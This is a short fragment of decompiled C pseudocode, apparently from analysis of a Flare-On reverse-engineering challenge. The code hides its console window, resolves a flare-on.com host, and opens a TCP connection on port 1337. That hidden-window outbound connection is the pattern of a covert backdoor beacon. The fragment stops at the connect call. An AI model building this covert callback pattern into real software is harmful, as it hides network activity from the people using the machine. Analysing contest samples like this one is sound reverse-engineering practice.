 v1 = GetProcessHeap();
v2 = HeapAlloc(v1, 8u, 8u);
*(_DWORD *)v2 = "xn--zn8hrcq4eeadihijjk.flare-on.com";
v2[2] = 1337;
v3 = GetConsoleWindow();
ShowWindow(v3, 0);
if ( WSAStartup(0x202u, &WSAData) )
goto LABEL_17;
v4 = gethostbyname(*(const char **)v2);
if ( !v4 )
goto LABEL_12;
v0 = WSASocketA(2, 1, 6, 0, 0, 0);
if ( v0 == -1 )
goto LABEL_12;
*(_DWORD *)&name.sa_data[2] = **(_DWORD **)v4->h_addr_list;
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(v2[2]);
if ( connect(v0, &name, 16) == -1 )
goto LABEL_12;